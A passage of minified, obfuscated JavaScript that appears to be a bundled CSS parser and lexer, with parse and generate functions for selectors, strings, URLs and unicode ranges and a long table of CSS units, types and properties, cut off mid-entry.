Ok=na;return{'type':Ok(0x4f5),'loc':this[Ok(0xf4a)](this[Ok(0xc92)],this[Ok(0x577)]),'value':this[Ok(0x3b0)](Sq)};}function ZA(pf){const OB=na;this[OB(0xca9)](Sq,pf[OB(0x731)]+'%');}const Zz=na(0x519),ZL=na(0xde5),Zu={'name':String,'children':[[na(0x912)],null]};function ZV(){const Oc=na,pf=this[Oc(0xc92)];let pm,pq,pZ=null;return this[Oc(0xfef)](SM),this[Oc(0x5b3)]===S8?(pm=this[Oc(0xd18)](),pq=pm[Oc(0xf85)](),this[Oc(0xb51)](0x0)==SA?pZ=this[Oc(0xbcf)]():hasOwnProperty[Oc(0x39f)](this[Oc(0x244)],pq)?(this[Oc(0x101d)](),pZ=this[Oc(0x244)][pq][Oc(0x39f)](this),this[Oc(0x101d)]()):(pZ=this[Oc(0xbcf)](),pZ[Oc(0xa38)](this[Oc(0x912)](null,!0x1))),this[Oc(0xfef)](SA)):pm=this[Oc(0xf33)](S7),{'type':Oc(0x519),'loc':this[Oc(0xf4a)](pf,this[Oc(0xc92)]),'name':pm,'children':pZ};}function Zw(pf){const Os=na;this[Os(0xca9)](SM,':'),null===pf[Os(0xb3e)]?this[Os(0xca9)](S7,pf[Os(0x4ef)]):(this[Os(0xca9)](S8,pf[Os(0x4ef)]+'('),this[Os(0xb3e)](pf),this[Os(0xca9)](SA,')'));}const ZQ=na(0xc37),Zh=na(0xde5),Zj={'name':String,'children':[[na(0x912)],null]};function ZI(){const OR=na,pf=this[OR(0xc92)];let pm,pq,pZ=null;return this[OR(0xfef)](SM),this[OR(0xfef)](SM),this[OR(0x5b3)]===S8?(pm=this[OR(0xd18)](),pq=pm[OR(0xf85)](),this[OR(0xb51)](0x0)==SA?pZ=this[OR(0xbcf)]():hasOwnProperty[OR(0x39f)](this[OR(0x244)],pq)?(this[OR(0x101d)](),pZ=this[OR(0x244)][pq][OR(0x39f)](this),this[OR(0x101d)]()):(pZ=this[OR(0xbcf)](),pZ[OR(0xa38)](this[OR(0x912)](null,!0x1))),this[OR(0xfef)](SA)):pm=this[OR(0xf33)](S7),{'type':OR(0xc37),'loc':this[OR(0xf4a)](pf,this[OR(0xc92)]),'name':pm,'children':pZ};}function Zy(pf){const OO=na;this[OO(0xca9)](SM,':'),this[OO(0xca9)](SM,':'),null===pf[OO(0xb3e)]?this[OO(0xca9)](S7,pf[OO(0x4ef)]):(this[OO(0xca9)](S8,pf[OO(0x4ef)]+'('),this[OO(0xb3e)](pf),this[OO(0xca9)](SA,')'));}const ZW=0x2f;function Zx(){const Ot=na;switch(this[Ot(0x101d)](),this[Ot(0x5b3)]){case Sm:return this[Ot(0xbbc)]();case S8:return this[Ot(0x6b0)](this[Ot(0x5a4)],this[Ot(0x51a)][Ot(0x297)]);default:this[Ot(0x584)](Ot(0x103b));}}const ZF=na(0x813),Zv={'left':[na(0xbbc),na(0x6b0)],'right':[na(0xbbc),na(0x6b0),null]};function ZE(){const OA=na,pf=this[OA(0xc92)],pm=Zx[OA(0x39f)](this);let pq=null;return this[OA(0x101d)](),this[OA(0x3dc)](ZW)&&(this[OA(0x69b)](ZW),pq=Zx[OA(0x39f)](this)),{'type':OA(0x813),'loc':this[OA(0xf4a)](pf,this[OA(0xc92)]),'left':pm,'right':pq};}function ZG(pf){const Oz=na;this[Oz(0x4f1)](pf[Oz(0xdda)]),this[Oz(0xca9)](Sf,'/'),pf[Oz(0x561)]?this[Oz(0x4f1)](pf[Oz(0x561)]):this[Oz(0x4f1)](Sm,0x1);}function ZN(){const OL=na;return this[OL(0x806)]>0x0&&this[OL(0x391)](-0x1)===SH?this[OL(0x806)]>0x1?this[OL(0x2b0)](this[OL(0x806)]-0x1):this[OL(0xba5)]:this[OL(0xc92)];}const ZY=na(0x912),ZK={'value':String};function ZD(pf,pm){const Ou=na,pq=this[Ou(0x2b0)](this[Ou(0x806)]);let pZ;return this[Ou(0xbd4)](this[Ou(0x806)],pf||this[Ou(0x7e8)]),pZ=pm&&this[Ou(0xc92)]>pq?ZN[Ou(0x39f)](this):this[Ou(0xc92)],{'type':Ou(0x912),'loc':this[Ou(0xf4a)](pq,pZ),'value':this[Ou(0x6ff)](pq,pZ)};}function Zd(pf){const OV=na;this[OV(0xb29)](pf[OV(0x731)]);}function ZC(){const Ow=na;return this[Ow(0x912)](this[Ow(0xe8b)],!0x0);}function ZU(){const OQ=na,pf=this[OQ(0x786)]();return OQ(0x912)!==pf[OQ(0x39c)]&&!0x1===this[OQ(0x1073)]&&this[OQ(0x5b3)]!==Sz&&this[OQ(0x584)](),pf;}const ZP=na(0xd74),ZT=na(0x29a),H0={'prelude':[na(0x786),na(0x912)],'block':[na(0xb1c)]};function H1(){const Or=na,pf=this[Or(0x806)],pm=this[Or(0xc92)];let pq,pZ;return pq=this[Or(0x2c2)]?this[Or(0xd47)](ZU,ZC):ZC[Or(0x39f)](this,pf),pZ=this[Or(0xb1c)](!0x0),{'type':Or(0xd74),'loc':this[Or(0xf4a)](pm,this[Or(0xc92)]),'prelude':pq,'block':pZ};}function H2(pf){const Oh=na;this[Oh(0x4f1)](pf[Oh(0x709)]),this[Oh(0x4f1)](pf[Oh(0x30f)]);}const H3=na(0xae0),H4={'root':[na(0x786),na(0x912),null],'limit':[na(0x786),na(0x912),null]};function H5(){const Oj=na;let pf=null,pm=null;this[Oj(0x101d)]();const pq=this[Oj(0xc92)];return this[Oj(0x5b3)]===SO&&(this[Oj(0x789)](),this[Oj(0x101d)](),pf=this[Oj(0xd47)](this[Oj(0x786)],()=>this[Oj(0x912)](!0x1,!0x0)),this[Oj(0x101d)](),this[Oj(0xfef)](SA)),this[Oj(0xb51)](0x0)===S7&&(this[Oj(0x101d)](),this[Oj(0x893)]('to'),this[Oj(0x101d)](),this[Oj(0xfef)](SO),this[Oj(0x101d)](),pm=this[Oj(0xd47)](this[Oj(0x786)],()=>this[Oj(0x912)](!0x1,!0x0)),this[Oj(0x101d)](),this[Oj(0xfef)](SA)),{'type':Oj(0xae0),'loc':this[Oj(0xf4a)](pq,this[Oj(0xc92)]),'root':pf,'limit':pm};}function H6(pf){const OI=na;pf[OI(0x305)]&&(this[OI(0xca9)](SO,'('),this[OI(0x4f1)](pf[OI(0x305)]),this[OI(0xca9)](SA,')')),pf[OI(0xc4e)]&&(this[OI(0xca9)](S7,'to'),this[OI(0xca9)](SO,'('),this[OI(0x4f1)](pf[OI(0xc4e)]),this[OI(0xca9)](SA,')'));}const H7=na(0x9ee),H8={'children':[[na(0xcd5),na(0xacd),na(0xdc3),na(0x94e),na(0x519),na(0xc37),na(0x1022)]]};function H9(){const Oy=na,pf=this[Oy(0x5a4)](this[Oy(0x51a)][Oy(0x9ee)]);return null===this[Oy(0xc6a)](pf)&&this[Oy(0x584)](Oy(0xf4b)),{'type':Oy(0x9ee),'loc':this[Oy(0xf2c)](pf),'children':pf};}function Hg(pf){const OW=na;this[OW(0xb3e)](pf);}const HS=na(0x786),HX=na(0xa29),Hf={'children':[[na(0x9ee),na(0x912)]]};function Hm(){const Ox=na,pf=this[Ox(0xbcf)]();for(;!this[Ox(0x1073)]&&(pf[Ox(0xa38)](this[Ox(0x9ee)]()),this[Ox(0x5b3)]===Sk);)this[Ox(0x789)]();return{'type':Ox(0x786),'loc':this[Ox(0xf2c)](pf),'children':pf};}function Hq(pf){const OF=na;this[OF(0xb3e)](pf,()=>this[OF(0xca9)](Sk,','));}const HZ=0x5c,HH=0x22,HJ=0x27;function Hp(pf){const Oe=na,pm=pf[Oe(0x21e)],pq=pf[Oe(0x4e3)](0x0),pZ=pq===HH||pq===HJ?0x1:0x0,pH=0x1===pZ&&pm>0x1&&pf[Oe(0x4e3)](pm-0x1)===pq?pm-0x2:pm-0x1;let pJ='';for(let pp=pZ;pp<=pH;pp++){let pM=pf[Oe(0x4e3)](pp);if(pM===HZ){if(pp===pH){pp!==pm-0x1&&(pJ=pf[Oe(0x1036)](pp+0x1));break;}if(pM=pf[Oe(0x4e3)](++pp),SF(HZ,pM)){const pb=pp-0x1,pk=X0(pf,pb);pp=pk-0x1,pJ+=X4(pf[Oe(0x6ff)](pb+0x1,pk));}else 0xd===pM&&0xa===pf[Oe(0x4e3)](pp+0x1)&&pp++;}else pJ+=pf[pp];}return pJ;}const HM=na(0xd91),Hb={'value':String};function Hk(){const Ol=na;return{'type':Ol(0xd91),'loc':this[Ol(0xf4a)](this[Ol(0xc92)],this[Ol(0x577)]),'value':Hp(this[Ol(0xf33)](SS))};}function HB(pf){const Ov=na;this[Ov(0xca9)](SS,function(pm){const OE=Ov,pq=HH;let pZ='',pH=!0x1;for(let pJ=0x0;pJ<pm[OE(0x21e)];pJ++){const pp=pm[OE(0x4e3)](pJ);0x0!==pp?pp<=0x1f||0x7f===pp?(pZ+='\x5c'+pp[OE(0x671)](0x10),pH=!0x0):pp===pq||pp===HZ?(pZ+='\x5c'+pm[OE(0xa9b)](pJ),pH=!0x1):(pH&&(SQ(pp)||Sx(pp))&&(pZ+='\x20'),pZ+=pm[OE(0xa9b)](pJ),pH=!0x1):pZ+='�';}return'\x22'+pZ+'\x22';}(pf[Ov(0x731)]));}const HR=0x21;function HO(){const OG=na;return this[OG(0x912)](null,!0x1);}const HA=na(0xf3d),HL=na(0x862),Hu={'children':[[na(0x423),na(0x375),na(0xaef),na(0x44c),na(0xd74),na(0x912)]]};function HV(){const ON=na,pf=this[ON(0xc92)],pm=this[ON(0xbcf)]();let pq;for(;!this[ON(0x1073)];){switch(this[ON(0x5b3)]){case SH:this[ON(0x789)]();continue;case Su:if(this[ON(0x4e3)](this[ON(0xc92)]+0x2)!==HR){this[ON(0x789)]();continue;}pq=this[ON(0x423)]();break;case SJ:pq=this[ON(0x375)]();break;case Sp:pq=this[ON(0xaef)]();break;case S9:pq=this[ON(0xd47)](this[ON(0x44c)],HO);break;default:pq=this[ON(0xd47)](this[ON(0xd74)],HO);}pm[ON(0xa38)](pq);}return{'type':ON(0xf3d),'loc':this[ON(0xf4a)](pf,this[ON(0xc92)]),'children':pm};}function Hw(pf){const OY=na;this[OY(0xb3e)](pf);}const HQ=na(0x408),Hh={'declaration':na(0xbbe)};function Hj(){const OK=na,pf=this[OK(0xc92)];this[OK(0xfef)](SO),this[OK(0x101d)]();const pm=this[OK(0xbbe)]();return this[OK(0x1073)]||this[OK(0xfef)](SA),{'type':OK(0x408),'loc':this[OK(0xf4a)](pf,this[OK(0xc92)]),'declaration':pm};}function HI(pf){const OD=na;this[OD(0xca9)](SO,'('),this[OD(0x4f1)](pf[OD(0x3c0)]),this[OD(0xca9)](SA,')');}const Hy=0x2a,HW=0x7c;function Hx(){const Od=na;this[Od(0x5b3)]!==S7&&!0x1===this[Od(0x3dc)](Hy)&&this[Od(0x584)](Od(0x90e)),this[Od(0x789)]();}const HF=na(0xcd5),Hv={'name':String};function HE(){const OC=na,pf=this[OC(0xc92)];return this[OC(0x3dc)](HW)?(this[OC(0x789)](),Hx[OC(0x39f)](this)):(Hx[OC(0x39f)](this),this[OC(0x3dc)](HW)&&(this[OC(0x789)](),Hx[OC(0x39f)](this))),{'type':OC(0xcd5),'loc':this[OC(0xf4a)](pf,this[OC(0xc92)]),'name':this[OC(0x508)](pf)};}function HG(pf){const OU=na;this[OU(0xb29)](pf[OU(0x4ef)]);}const HN=0x2b,HY=0x2d,HK=0x3f;function HD(pf,pm){const OP=na;let pq=0x0;for(let pZ=this[OP(0xc92)]+pf;pZ<this[OP(0x577)];pZ++){const pH=this[OP(0x4e3)](pZ);if(pH===HY&&pm&&0x0!==pq)return HD[OP(0x39f)](this,pf+pq+0x1,!0x1),-0x1;SQ(pH)||this[OP(0x584)](pm&&0x0!==pq?OP(0xc3e)+(pq<0x6?OP(0x619):'')+OP(0x528):pq<0x6?OP(0xbda):OP(0x6d5),pZ),++pq>0x6&&this[OP(0x584)](OP(0x6e2),pZ);}return this[OP(0x789)](),pq;}function Hd(pf){const OT=na;let pm=0x0;for(;this[OT(0x3dc)](HK);)++pm>pf&&this[OT(0x584)](OT(0xfb4)),this[OT(0x789)]();}function HC(pf){const t0=na;this[t0(0x4e3)](this[t0(0xc92)])!==pf&&this[t0(0x584)]((pf===HN?t0(0x81a):t0(0xc3e))+t0(0x528));}function HU(){const t1=na;let pf=0x0;switch(this[t1(0x5b3)]){case Sm:if(pf=HD[t1(0x39f)](this,0x1,!0x0),this[t1(0x3dc)](HK)){Hd[t1(0x39f)](this,0x6-pf);break;}if(this[t1(0x5b3)]===SZ||this[t1(0x5b3)]===Sm){HC[t1(0x39f)](this,HY),HD[t1(0x39f)](this,0x1,!0x1);break;}break;case SZ:pf=HD[t1(0x39f)](this,0x1,!0x0),pf>0x0&&Hd[t1(0x39f)](this,0x6-pf);break;default:if(this[t1(0x69b)](HN),this[t1(0x5b3)]===S7){pf=HD[t1(0x39f)](this,0x0,!0x0),pf>0x0&&Hd[t1(0x39f)](this,0x6-pf);break;}if(this[t1(0x3dc)](HK)){this[t1(0x789)](),Hd[t1(0x39f)](this,0x5);break;}this[t1(0x584)](t1(0x481));}}const HP=na(0xa47),HT={'value':String};function J0(){const t2=na,pf=this[t2(0xc92)];return this[t2(0x893)]('u'),HU[t2(0x39f)](this),{'type':t2(0xa47),'loc':this[t2(0xf4a)](pf,this[t2(0xc92)]),'value':this[t2(0x508)](pf)};}function J1(pf){const t3=na;this[t3(0xb29)](pf[t3(0x731)]);}const J2=0x20,J3=0x5c,J4=0x22,J5=0x27,J6=0x28,J7=0x29,J8=na(0xef2),J9={'value':String};function Jg(){const t4=na,pf=this[t4(0xc92)];let pm;switch(this[t4(0x5b3)]){case SX:pm=function(pq){const t5=t4,pZ=pq[t5(0x21e)];let pH=0x4,pJ=pq[t5(0x4e3)](pZ-0x1)===J7?pZ-0x2:pZ-0x1,pp='';for(;pH<pJ&&Sx(pq[t5(0x4e3)](pH));)pH++;for(;pH<pJ&&Sx(pq[t5(0x4e3)](pJ));)pJ--;for(let pM=pH;pM<=pJ;pM++){let pb=pq[t5(0x4e3)](pM);if(pb===J3){if(pM===pJ){pM!==pZ-0x1&&(pp=pq[t5(0x1036)](pM+0x1));break;}if(pb=pq[t5(0x4e3)](++pM),SF(J3,pb)){const pk=pM-0x1,pB=X0(pq,pk);pM=pB-0x1,pp+=X4(pq[t5(0x6ff)](pk+0x1,pB));}else 0xd===pb&&0xa===pq[t5(0x4e3)](pM+0x1)&&pM++;}else pp+=pq[pM];}return pp;}(this[t4(0xf33)](SX));break;case S8:this[t4(0x511)](this[t4(0xc92)],this[t4(0x577)],t4(0xd20))||this[t4(0x584)](t4(0x2d0)),this[t4(0xfef)](S8),this[t4(0x101d)](),pm=Hp(this[t4(0xf33)](SS)),this[t4(0x101d)](),this[t4(0x1073)]||this[t4(0xfef)](SA);break;default:this[t4(0x584)](t4(0x396));}return{'type':t4(0xef2),'loc':this[t4(0xf4a)](pf,this[t4(0xc92)]),'value':pm};}function JS(pf){const t6=na;this[t6(0xca9)](SX,function(pm){const t7=t6;let pq='',pZ=!0x1;for(let pH=0x0;pH<pm[t7(0x21e)];pH++){const pJ=pm[t7(0x4e3)](pH);0x0!==pJ?pJ<=0x1f||0x7f===pJ?(pq+='\x5c'+pJ[t7(0x671)](0x10),pZ=!0x0):pJ===J2||pJ===J3||pJ===J4||pJ===J5||pJ===J6||pJ===J7?(pq+='\x5c'+pm[t7(0xa9b)](pH),pZ=!0x1):(pZ&&SQ(pJ)&&(pq+='\x20'),pq+=pm[t7(0xa9b)](pH),pZ=!0x1):pq+='�';}return t7(0xd20)+pq+')';}(pf[t6(0x731)]));}const JX=na(0x297),Jf={'children':[[]]};function Jm(){const t8=na,pf=this[t8(0xc92)],pm=this[t8(0x5a4)](this[t8(0x51a)][t8(0x297)]);return{'type':t8(0x297),'loc':this[t8(0xf4a)](pf,this[t8(0xc92)]),'children':pm};}function Jq(pf){const t9=na;this[t9(0xb3e)](pf);}const JZ=Object[na(0xb05)]({'type':na(0xed2),'loc':null,'value':'\x20'}),JH=na(0xed2),JJ={'value':String};function Jp(){const tg=na;return this[tg(0xfef)](SH),JZ;}function JM(pf){const tS=na;this[tS(0xca9)](SH,pf[tS(0x731)]);}const Jb={'generic':!0x0,'cssWideKeywords':a4,'generic':!0x0,'cssWideKeywords':[na(0x9e4),na(0xd2a),na(0x40c),na(0x4dd),na(0xaec)],'units':{'angle':[na(0xbcd),na(0x30e),na(0xda3),na(0x81f)],'decibel':['db'],'flex':['fr'],'frequency':['hz',na(0x9eb)],'length':['cm','mm','q','in','pt','pc','px','em',na(0xbce),'ex',na(0xa57),na(0x618),na(0x7f0),'ch',na(0x34a),'ic',na(0x732),'lh',na(0x714),'vw',na(0x942),na(0x76f),na(0xc75),'vh',na(0xa78),na(0x46e),na(0x1047),'vi',na(0x29f),na(0x8ba),na(0x827),'vb',na(0x47b),na(0xb68),na(0x316),na(0xb36),na(0xc33),na(0x21d),na(0x54a),na(0x858),na(0x82c),na(0x664),na(0xd11),na(0x7de),na(0x6c0),na(0x726),na(0x7cb),na(0x20c),na(0x3b5)],'resolution':[na(0x984),na(0x72e),na(0x366),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':na(0x218),'absolute-size':na(0x8d6),'acos()':na(0xf69),'alpha-value':na(0xae6),'angle-percentage':na(0xe66),'angular-color-hint':na(0x1ec),'angular-color-stop':na(0x769),'angular-color-stop-list':na(0xb7a),'animateable-feature':na(0xf7b),'asin()':na(0xb81),'atan()':na(0xd51),'atan2()':na(0x100d),'attachment':na(0x2e0),'attr()':na(0x4a7),'attr-matcher':na(0x399),'attr-modifier':na(0x663),'attribute-selector':na(0xedd),'auto-repeat':na(0x100f),'auto-track-list':na(0xf8f),'axis':na(0xba3),'baseline-position':na(0xd79),'basic-shape':na(0xe36),'bg-image':na(0x79f),'bg-layer':na(0xa94),'bg-position':na(0xc7f),'bg-size':na(0xb2f),'blur()':na(0xaf3),'blend-mode':na(0xb54),'box':na(0xd35),'brightness()':na(0x41a),'calc()':na(0x303),'calc-sum':na(0x8ed),'calc-product':na(0x60e),'calc-value':na(0x504),'calc-constant':na(0x603),'cf-final-image':na(0x6bf),'cf-mixing-image':na(0x73e),'circle()':na(0xdc5),'clamp()':na(0xe14),'class-selector':na(0x462),'clip-source':na(0xf64),'color':na(0x5b1),'color-stop':na(0xe46),'color-stop-angle':na(0x1ff),'color-stop-length':na(0x57d),'color-stop-list':na(0xda4),'color-interpolation-method':na(0x280),'combinator':na(0x3bf),'common-lig-values':na(0xef1),'compat-auto':na(0xca4),'composite-style':na(0xc47),'compositing-operator':na(0xc43),'compound-selector':na(0x227),'compound-selector-list':na(0x513),'complex-selector':na(0x641),'complex-selector-list':na(0x106e),'conic-gradient()':na(0x403),'contextual-alt-values':na(0x4d5),'content-distribution':na(0xe1d),'content-list':na(0x6b4),'content-position':na(0x2e6),'content-replacement':na(0xacf),'contrast()':na(0xf5b),'cos()':na(0xa30),'counter':na(0xb03),'counter()':na(0x53f),'counter-name':na(0xe6e),'counter-style':na(0x830),'counter-style-name':na(0xe6e),'counters()':na(0x82b),'cross-fade()':na(0x2ba),'cubic-bezier-timing-function':na(0x1020),'deprecated-system-color':na(0xf00),'discretionary-lig-values':na(0x44f),'display-box':na(0x906),'display-inside':na(0x65c),'display-internal':na(0x3d0),'display-legacy':na(0x2a6),'display-listitem':na(0x338),'display-outside':na(0xd99),'drop-shadow()':na(0x9aa),'east-asian-variant-values':na(0xcf4),'east-asian-width-values':na(0x387),'element()':na(0x4dc),'ellipse()':na(0x216),'ending-shape':na(0x574),'env()':na(0x1056),'exp()':na(0xb2b),'explicit-track-list':na(0xc8d),'family-name':na(0xcee),'feature-tag-value':na(0xadf),'feature-type':na(0xb15),'feature-value-block':na(0xa32),'feature-value-block-list':na(0x2cd),'feature-value-declaration':na(0xfba),'feature-value-declaration-list':na(0xe03),'feature-value-name':na(0xe6e),'fill-rule':na(0x980),'filter-function':na(0xdc6),'filter-function-list':na(0x367),'final-bg-layer':na(0x674),'fixed-breadth':na(0x5d3),'fixed-repeat':na(0xd9e),'fixed-size':na(0xd96),'font-stretch-absolute':na(0xb9b),'font-variant-css21':na(0xf2a),'font-weight-absolute':na(0xf87),'frequency-percentage':na(0x9f4),'general-enclosed':na(0x96d),'generic-family':na(0xd5d),'generic-name':na(0x27e),'geometry-box':na(0xb72),'gradient':na(0x6c9),'grayscale()':na(0xf93),'grid-line':na(0xb37),'historical-lig-values':na(0x498),'hsl()':na(0x344),'hsla()':na(0xd62),'hue':na(0x6f9),'hue-rotate()':na(0xee6),'hue-interpolation-method':na(0x1fd),'hwb()':na(0xc57),'hypot()':na(0x470),'image':na(0x994),'image()':na(0xd8a),'image-set()':na(0xc25),'image-set-option':na(0x949),'image-src':na(0x62c),'image-tags':na(0x477),'inflexible-breadth':na(0x457),'inset()':na(0x2ec),'invert()':na(0xec0),'keyframes-name':na(0xef0),'keyframe-block':na(0x89c),'keyframe-block-list':na(0x70e),'keyframe-selector':na(0x7bb),'lab()':na(0xaa0),'layer()':na(0xa12),'layer-name':na(0xa91),'lch()':na(0x622),'leader()':na(0x799),'leader-type':na(0x991),'length-percentage':na(0x3cd),'light-dark()':na(0x7e9),'line-names':na(0x923),'line-name-list':na(0xf41),'line-style':na(0xa7d),'line-width':na(0x2d2),'linear-color-hint':na(0x5d3),'linear-color-stop':na(0xd40),'linear-gradient()':na(0x643),'log()':na(0xce7),'mask-layer':na(0xf08),'mask-position':na(0x22f),'mask-reference':na(0x5f6),'mask-source':na(0xf64),'masking-mode':na(0x3ec),'matrix()':na(0xfd4),'matrix3d()':na(0x88b),'max()':na(0x4b2),'media-and':na(0x4a8),'media-condition':na(0x405),'media-condition-without-or':na(0x1021),'media-feature':na(0x636),'media-in-parens':na(0x52d),'media-not':na(0x6b3),'media-or':na(0x604),'media-query':na(0xb5a),'media-query-list':na(0x9d1),'media-type':na(0x5ca),'mf-boolean':na(0x1013),'mf-name':na(0x5ca),'mf-plain':na(0xa18),'mf-range':na(0x1079),'mf-value':na(0x8c8),'min()':na(0x689),'minmax()':na(0xfe6),'mod()':na(0xb98),'name-repeat':na(0x87a),'named-color':na(0x1024),'namespace-prefix':na(0x5ca),'ns-prefix':na(0xdd7),'number-percentage':na(0xae6),'numeric-figure-values':na(0x103a),'numeric-fraction-values':na(0x3b1),'numeric-spacing-values':na(0xb71),'nth':na(0x45b),'opacity()':na(0x9f5),'overflow-position':na(0xd84),'outline-radius':na(0x3cd),'page-body':na(0x6f5),'page-margin-box':na(0xbb9),'page-margin-box-type':na(0x536),'page-selector-list':na(0x334),'page-selector':na(0xd98),'page-size':na(0x2bc),'path()':na(0x677),'paint()':na(0x754),'perspective()':na(0x45c),'polygon()':na(0xd06),'polar-color-space':na(0x56a),'position':na(0xee7),'pow()':na(0x685),'pseudo-class-selector':na(0x2b3),'pseudo-element-selector':na(0xa37),'pseudo-page':na(0xfec),'quote':na(0x694),'radial-gradient()':na(0xfb7),'ratio':na(0xdd9),'ray()':na(0x929),'ray-size':na(0x382),'rectangular-color-space':na(0x7e1),'relative-selector':na(0xc88),'relative-selector-list':na(0x48d),'relative-size':na(0x712),'rem()':na(0x582),'repeat-style':na(0x5c0),'repeating-conic-gradient()':na(0x8d4),'repeating-linear-gradient()':na(0xec6),'repeating-radial-gradient()':na(0x400),'reversed-counter-name':na(0x8ca),'rgb()':na(0xa28),'rgba()':na(0x8ec),'rotate()':na(0x5f7),'rotate3d()':na(0x644),'rotateX()':na(0x6e3),'rotateY()':na(0x57c),'rotateZ()':na(0x412),'round()':na(0x6f4),'rounding-strategy':na(0x482),'saturate()':na(0x37c),'scale()':na(0x1014),'scale3d()':na(0x9c4),'scaleX()':na(0x78a),'scaleY()':na(0xd83),'scaleZ()':na(0xa01),'scroll()':na(0x937),'scroller':na(0xf63),'self-position':na(0x7c7),'shape-radius':na(0x47c),'sign()':na(0x7fa),'skew()':na(0xbb1),'skewX()':na(0xddf),'skewY()':na(0x8a8),'sepia()':na(0x5d6),'shadow':na(0x7d7),'shadow-t':na(0x428),'shape':na(0xcbf),'shape-box':na(0x2a3),'side-or-corner':na(0xc15),'sin()':na(0xe8c),'single-animation':na(0xc6b),'single-animation-direction':na(0x837),'single-animation-fill-mode':na(0x5c3),'single-animation-iteration-count':na(0xc5e),'single-animation-play-state':na(0x41d),'single-animation-timeline':na(0x686),'single-transition':na(0x3ad),'single-transition-property':na(0xf72),'size':na(0xec3),'sqrt()':na(0x851),'step-position':na(0x54d),'step-timing-function':na(0x9e7),'subclass-selector':na(0xbe5),'supports-condition':na(0xbd9),'supports-in-parens':na(0xce6),'supports-feature':na(0x704),'supports-decl':na(0x6dd),'supports-selector-fn':na(0xea1),'symbol':na(0xad6),'system-color':na(0xb19),'tan()':na(0x7b9),'target':na(0x6c4),'target-counter()':na(0x7a0),'target-counters()':na(0x871),'target-text()':na(0x474),'time-percentage':na(0x206),'timeline-range-name':na(0x6fa),'easing-function':na(0x283),'track-breadth':na(0xd64),'track-list':na(0xa25),'track-repeat':na(0x3bd),'track-size':na(0xb17),'transform-function':na(0xda7),'transform-list':na(0x88d),'transition-behavior-value':na(0xf7a),'translate()':na(0x84b),'translate3d()':na(0x506),'translateX()':na(0xd6c),'translateY()':na(0x983),'translateZ()':na(0x627),'type-or-unit':na(0xca0),'type-selector':na(0x9c6),'var()':na(0xcbe),'view()':na(0x3ed),'viewport-length':na(0xfb5),'visual-box':na(0x369),'wq-name':na(0x9a3),'-legacy-gradient':na(0x9fc),'-legacy-linear-gradient':na(0x4c0),'-legacy-repeating-linear-gradient':na(0x23c),'-legacy-linear-gradient-arguments':na(0x9b6),'-legacy-radial-gradient':na(0x1017),'-legacy-repeating-radial-gradient':na(0x226),'-legacy-radial-gradient-arguments':na(0x725),'-legacy-radial-gradient-size':na(0xf94),'-legacy-radial-gradient-shape':na(0x574),'-non-standard-font':na(0x418),'-non-standard-color':na(0x9cf),'-non-standard-image-rendering':na(0x61d),'-non-standard-overflow':na(0x658),'-non-standard-size':na(0x9f9),'-webkit-gradient()':na(0x5d1),'-webkit-gradient-color-stop':na(0xd43),'-webkit-gradient-point':na(0xf52),'-webkit-gradient-radius':na(0x3cd),'-webkit-gradient-type':na(0xbdb),'-webkit-mask-box-repeat':na(0x3fa),'-ms-filter-function-list':na(0x26b),'-ms-filter-function':na(0xd6e),'-ms-filter-function-progid':na(0x987),'-ms-filter-function-legacy':na(0x24e),'absolute-color-base':na(0x74a),'absolute-color-function':na(0xe6a),'age':na(0x7f4),'anchor-name':na(0xd1b),'attr-name':na(0xee0),'attr-fallback':na(0xf5e),'bg-clip':na(0x4bf),'bottom':na(0x1003),'container-name':na(0xe6e),'container-condition':na(0xb26),'coord-box':na(0xb5f),'generic-voice':na(0x706),'gender':na(0xa96),'generic-script-specific':na(0x4da),'generic-complete':na(0xf14),'generic-incomplete':na(0x5e7),'-non-standard-generic-family':na(0xf27),'left':na(0x1003),'color-base':na(0x1057),'color-function':na(0xe6a),'device-cmyk()':na(0x67a),'legacy-device-cmyk-syntax':na(0xae3),'modern-device-cmyk-syntax':na(0xd09),'cmyk-component':na(0x7ad),'color-mix()':na(0x922),'color-space':na(0x5e3),'custom-color-space':na(0xd1b),'paint':na(0xd36),'palette-identifier':na(0xd1b),'right':na(0x1003),'scope-start':na(0x6fb),'scope-end':na(0x6fb),'forgiving-selector-list':na(0xdcb),'forgiving-relative-selector-list':na(0x840),'selector-list':na(0xc77),'complex-real-selector-list':na(0x4cb),'simple-selector-list':na(0xdf4),'relative-real-selector-list':na(0x88e),'complex-selector-unit':na(0xcc7),'complex-real-selector':na(0x489),'relative-real-selector':na(0x9c0),'pseudo-compound-selector':na(0x4e0),'simple-selector':na(0x621),'legacy-pseudo-element-selector':na(0x977),'single-animation-composition':na(0x6d3),'svg-length':na(0xdb3),'svg-writing-mode':na(0xab8),'top':na(0x1003),'x':na(0xc6f),'y':na(0xc6f),'declaration':na(0xcd3),'declaration-list':na(0x73b),'url':na(0x735),'url-modifier':na(0x4d0),'number-zero-one':na(0x23e),'number-one-or-greater':na(0x340),'color()':na(0x934),'colorspace-params':na(0xc3d),'predefined-rgb-params':na(0xd31),'predefined-rgb':na(0x93a),'xyz-params':na(0xc60),'xyz-space':na(0x2ad),'oklab()':na(0xd46),'oklch()':na(0x917),'offset-path':na(0x825),'rect()':na(0x5b6),'xywh()':na(0x74e),'query-in-parens':na(0x847),'size-feature':na(0x223),'style-feature':na(0xc23),'style-query':na(0x86a),'style-condition':na(0xcf5),'style-in-parens':na(0xcf6),'-non-standard-display':na(0x36d),'inset-area':na(0x85c),'position-area':na(0x433),'anchor()':na(0x757),'anchor-side':na(0x34c),'anchor-size()':na(0xad3),'anchor-size':na(0xab3),'anchor-element':na(0xd1b),'try-size':na(0x7aa),'try-tactic':na(0x8d8),'font-variant-css2':na(0x499),'font-width-css3':na(0xfea),'system-family-name':na(0x4d4)},'properties':{'--*':na(0xfc6),'-ms-accelerator':na(0xbf3),'-ms-block-progression':na(0xa15),'-ms-content-zoom-chaining':na(0x5e0),'-ms-content-zooming':na(0xe73),'-ms-content-zoom-limit':na(0x269),'-ms-content-zoom-limit-max':na(0x71d),'-ms-content-zoom-limit-min':na(0x71d),'-ms-content-zoom-snap':na(0x8fb),'-ms-content-zoom-snap-points':na(0xca7),'-ms-content-zoom-snap-type':na(0x42d),'-ms-filter':na(0x654),'-ms-flow-from':na(0xbf7),'-ms-flow-into':na(0xbf7),'-ms-grid-columns':na(0x7bf),'-ms-grid-rows':na(0x7bf),'-ms-high-contrast-adjust':na(0x7d9),'-ms-hyphenate-limit-chars':na(0x794),'-ms-hyphenate-limit-lines':na(0xa27),'-ms-hyphenate-limit-zone':na(0x43b),'-ms-ime-align'